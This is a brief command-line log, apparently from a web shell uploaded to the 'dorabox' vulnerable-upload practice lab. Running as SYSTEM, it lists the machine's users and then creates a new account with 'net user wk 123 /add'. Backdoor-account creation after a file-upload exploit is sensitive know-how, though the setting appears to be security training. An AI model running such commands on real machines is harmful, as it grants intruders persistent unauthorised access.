 C:\wamp\www\dorabox\file_upload\upload> whoami
nt authority\system
C:\wamp\www\dorabox\file_upload\upload> net user
\\ 的用户帐户
-------------------------------------------------------------------
Administrator            Guest                    Master
命令运行完毕，但发生一个或多个错误。
C:\wamp\www\dorabox\file_upload\upload> net user wk 123 /add
命令成功完成。